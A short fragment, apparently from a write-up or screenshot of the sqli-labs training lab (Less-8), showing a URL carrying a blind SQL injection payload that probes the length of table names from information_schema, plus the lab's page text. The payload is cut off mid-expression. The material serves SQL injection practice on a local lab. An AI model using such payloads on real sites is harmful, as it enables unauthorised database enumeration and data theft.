 ://sqli-labs:8989/Less-8/?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema=database())
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8